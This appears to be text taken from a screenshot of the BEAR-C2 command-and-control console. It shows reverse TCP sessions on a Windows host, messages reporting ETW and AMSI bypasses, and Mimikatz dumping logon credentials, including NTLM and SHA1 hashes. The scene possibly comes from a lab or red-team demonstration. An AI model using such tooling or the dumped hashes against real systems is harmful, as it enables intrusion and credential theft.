 BEAR-C2
BEAR-C2 Listener Tactical-Load Operations Recon About
Protocol - Session ID Operator IP Session Status Target Hostname Check-in Time Target OS - Arch Process ID Target IP
Reverse TCP - AES - 6ed17 10.67.13.124 : 43544 Active - 0:03:24 ATLAS-S40HL9U3T 2025-10-10 19:18:11 Windows_NT - AMD64 3476
Reverse TCP - AES - ad038 10.67.13.124 : 54310 Active - 0:02:48 ATLAS-S40HL9U3T 2025-10-10 19:18:55 Windows_NT - AMD64 3724
Session: Reverse TCP - AES - 6ed176bd
[*] ETW bypass successful
[*] AMSI bypass successful
[*] Loading Mimikatz...
[*] Executing Mimikatz operations...
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 142968 (00000000:00022e78)
Session : Interactive from 1
User Name : win
Domain : ATLAS-S40HL9U3T
Logon Server : ATLAS-S40HL9U3T
Logon Time : 10/10/2025 7:17:16 PM
SID : S-1-5-21-182200008-2274039470-3425382722-1001
msv :
[00000003] Primary
* Username : win
* Domain : ATLAS-S40HL9U3T
* NTLM : ea7c23f2efca850e3fb547ca12567c33
* SHA1 : 8bf951cf903ecc622812d47b1157d1a3afa9fbdc
tspkg :
[☭] BEAR >> PowerShell